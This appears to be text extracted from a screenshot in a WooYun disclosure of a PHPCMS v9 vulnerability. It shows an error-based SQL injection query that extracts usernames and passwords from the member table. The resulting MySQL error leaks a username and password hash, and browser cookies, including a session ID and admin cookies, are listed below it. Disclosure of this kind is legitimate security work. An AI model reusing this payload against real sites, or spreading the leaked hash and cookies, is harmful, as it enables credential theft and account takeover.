 MySQL Query : SELECT COUNT(*) AS num FROM `v9_demo_phpcms_cn`.`v9_attachment` WHERE 1 and (select 1 from(select count(*),concat(0x7c,(select concat(username,0x7c,password) from v9_member limit
0,1),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a)# LIMIT 1
MySQL Error : Duplicate entry '|usersite|eebd4de85d58dc3818966cfa1acf4f31|1' for key 'group_key'
MySQL Errno : 1062
Message : Duplicate entry '|usersite|eebd4de85d58dc3818966cfa1acf4f31|1' for key 'group_key'
Need Help?
控制台 HTML CSS 脚本 DOM 网络 Cookies
Cookies 过滤器 默认 (接受第三方 cookie) 工具
名称 内容 域 大小 路径 过期时间
PHPSESSID oaedn0akj1ohj864b69sqq9no4 v9.demo.phpcms.cn 35 B / 会话
YuHYi_att_json 0959BFIDAwFSAlZSAlECXFIFDwFQBAIFBgFVVg9LRFkIXUEOUh8RQhBRRFgQR0hGA19bXF0DWgMXDBNHRQ v9.demo.phpcms.cn 96 B / 会话
YuHYi_admin_username 0959BFIDAwFSAlZSAlECXFIFDwFQBAIFBgFVVg9LRFkIXUEOUh8RQhBRRFgQR0hGA19bXF0DWgMXDBNHRQ v9.demo.phpcms.cn 102 B / 会话
www.wooyun.org